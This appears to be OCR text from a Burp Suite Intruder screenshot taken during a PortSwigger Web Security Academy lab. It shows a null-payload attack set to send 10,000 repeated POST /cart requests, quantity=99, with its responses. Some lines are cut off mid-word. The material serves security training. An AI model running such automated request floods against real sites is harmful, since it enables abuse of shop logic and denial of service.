 Positions Payloads Resource Pool
Payload Sets
You can define one or more payload se
type can be customized in different way
Payload set: 1
Payload type: Null payloads
Payload Options [Null payloads]
This payload type generates payloads w
Generate 10000 payloads
Continue indefinitely
Payload Processing
You can define rules to perform various
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode
URL-encode these characters: /\=
Attack Save Columns 5. Intruder attack of https://0ae7002504b66565c177f4ae003a0066.web-security-academy.net - Temporary at...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 92
1 null 302 92
2 null 302 92
3 null 302 92
4 null 302 92
5 null 302 92
6 null 302 92
7 null 302 92
8 null 302 92
9 null 302 92
10 null 302 92
11 null 302 92
12 null 302 92
Request Response
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: 0ae7002504b66565c177f4ae003a0066.web-security-academy.net
3 Cookie: session=nHJbdZAznpuXMBKTaOmbXyeb34w9GdjA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0ae7002504b66565c177f4ae003a0066.web-security-academy.net
11 Referer: https://0ae7002504b66565c177f4ae003a0066.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=99
Search...
0 matches
131 of 10000